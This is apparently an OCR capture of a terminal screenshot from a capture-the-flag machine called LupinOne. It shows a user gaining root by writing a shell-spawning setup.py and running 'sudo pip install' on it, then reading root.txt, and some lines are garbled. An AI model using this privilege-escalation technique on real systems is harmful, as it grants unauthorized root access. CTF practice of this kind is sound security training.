 arsene@LupinOne: /home/icex64 ×
icex64@LupinOne: ~ ×
arsene@LupinOne:/home/icex64$ TF=$(mktemp -d)
echo "import os; os.execl('/bin/sh', 'sh', '-c', 'sh <$(tty) >$(tty) 2>$(tty)')" > $TF/setup.pyty) 2>$(tty)')" > $TF/setup.
arsene@LupinOne:/home/icex64$ sudo pip install $TF
Processing /tmp/tmp.EErbFBp2yl
# w^H^H^H
sh: 1: not found
# id
uid=0(root) gid=0(root) groups=0(root)
# cd /root
# cat root.txt